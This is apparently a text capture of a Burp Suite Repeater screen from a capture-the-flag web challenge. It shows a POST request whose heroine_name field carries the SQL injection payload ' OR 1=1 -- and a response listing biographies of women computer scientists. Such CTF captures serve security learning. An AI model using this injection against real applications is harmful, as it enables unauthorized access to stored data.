 Burp Suite Community Edition v2023.10-22956 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://cyberheroines-web-srv4.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: cyberheroines-web-srv4.chals.io
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
10 Origin: https://cyberheroines-web-srv4.chals.io
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://cyberheroines-web-srv4.chals.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 heroine_name='%20OR%201%3d1%20--
? Search 0 highlights
Response
Pretty Raw Hex Render \n
39 </form>
40 <div class="biography">
41 <h2>
Biography:
</h2>
42 <p>
Augusta Ada King, Countess of Lovelace (née Byron; 10 December 1815 - 27 November 1852) was an English
mathematician and writer, chiefly known for her work on Charles Babbage&#39;s proposed mechanical
general-purpose computer, the Analytical Engine. She was the first to recognise that the machine had
applications beyond pure calculation.
43 Grace Brewster Hopper (née Murray; December 9, 1906 - January 1, 1992) was an American computer
scientist, mathematician, and United States Navy rear admiral.
44 Barbara Liskov (born November 7, 1939 as Barbara Jane Huberman) is an American computer scientist who
has made pioneering contributions to programming languages and distributed computing. Her notable work
includes the development of the Liskov substitution principle which describes the fundamental nature
of data abstraction, and is used in type theory (see subtyping) and in object-oriented programming
(see inheritance). Her work was recognized with the 2008 Turing Award, the highest distinction in
computer science
45 Margaret Elaine Hamilton (née Heafield; born August 17, 1936) is an American computer scientist,
systems engineer, and business owner. She was director of the Software Engineering Division of the MIT
Instrumentation Laboratory, which developed on-board flight software for NASA&#39;s Apollo program.
She later founded two software companies—Higher Order Software in 1976 and Hamilton Technologies in
1986, both in Cambridge, Massachusetts.
46 Stephanie Dorothea Christine Wehner (born 8 May 1977 in Würzburg) is a German physicist and computer
scientist. She is the Roadmap Leader of the Quantum Internet and Networked Computing initiative at
QuTech, Delft University of Technology.She is also known for introducing the noisy-storage model in
quantum cryptography. Wehner&#39;s research focuses mainly on quantum cryptography and quantum
communications
47 Lenore Carol Blum (née Epstein born December 18, 1942) is an American computer scientist and
mathematician who has made contributions to the theories of real number computation, cryptography, and
pseudorandom number generation. She was a distinguished career professor of computer science at
Carnegie Mellon University until 2019 and is currently a professor in residence at the University of
California, Berkeley. She is also known for her efforts to increase diversity in mathematics and
computer science
48 Dorothy Jean Johnson Vaughan (September 20, 1910 - November 10, 2008) was an American mathematician
and human computer who worked for the National Advisory Committee for Aeronautics (NACA), and NASA, at
Langley Research Center in Hampton, Virginia. In 1949, she became acting supervisor of the West Area
Computers, the first African-American woman to receive a promotion and supervise a group of staff at
the center
49 Grace Brewster Hopper (née Murray; December 9, 1906 - January 1, 1992) was an American computer
scientist, mathematician, and United States Navy rear admiral.[1] One of the first programmers of the
Harvard Mark I computer, she was a pioneer of computer programming who invented one of the first
? Search 0 highlights
Inspector
Back
Body parameter
Name
heroine_name
Value
'%20OR%201%3d1%20--
Decoded from: URL encoding
' OR 1=1 --
Apply changes
Payload
Done 6,720 bytes | 179 millis